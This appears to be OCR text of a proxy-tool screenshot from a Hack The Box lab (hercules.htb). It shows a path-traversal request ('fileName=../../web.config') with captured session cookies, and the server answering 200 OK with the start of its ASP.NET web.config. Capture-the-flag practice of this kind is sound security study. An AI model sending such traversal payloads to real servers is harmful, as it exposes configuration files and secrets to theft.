 Request
Pretty Raw Hex \n
1 GET /Home/Download?fileName=../../web.config
HTTP/2
2 Host: hercules.htb
3 Cookie: __RequestVerificationToken=
rewE3CjPgtpzeQyeSKQq4lNWaq4yfRqlY45VW1nWj2iYJJ-AL
xs59r8HalBDFIttP7TJMlOmOO1B90uc1WoWFndiHdmbMLLsC8
iqbixWkaQ1; .ASPXAUTH=
1AF096632021FA5D03F6D576572A71C752F1C958F6C18820C
DA96A1AAEE5B00032780740F6DC40F6919F68411B93069B9E
0B7D63AD7F26B2ACF1C8973346557A407EFACB57EFEF43F46
B9B1D0E3539D7B88E180B193BC2F65A5ACBBFAEF61267EF23
6650E04B1BF6560E45C80D4D48387AF68CC1D374C4AD253F1
50DB0B479777C9646EBDEC47C9DA84DB4CBA8CC5E1C959D54
3F723B1DA43C47EF7CF1853294
4 Sec-Ch-Ua: "Chromium";v="133",
"Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Cache-Control: private, s-maxage=0
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment;
filename="../../web.config"
6 Date: Fri, 24 Oct 2025 05:07:51 GMT
7 Content-Length: 4896
8
9 <?xml version="1.0" encoding="utf-8"?>
10 <!--
11 For more information on how to configure your
ASP.NET application, please visit
12 https://go.microsoft.com/fwlink/?LinkId=301880
13 -->
14 <configuration>
15 <appSettings>
16 <add key="webpages:Version" value="3.0.0.0"
/>
17 <add key="webpages:Enabled" value="false" />
18 <add key="ClientValidationEnabled"
value="true" />
19 <add key="UnobtrusiveJavaScriptEnabled"
value="true" />
20 </appSettings>
21 <!--
22 For a description of web.config changes see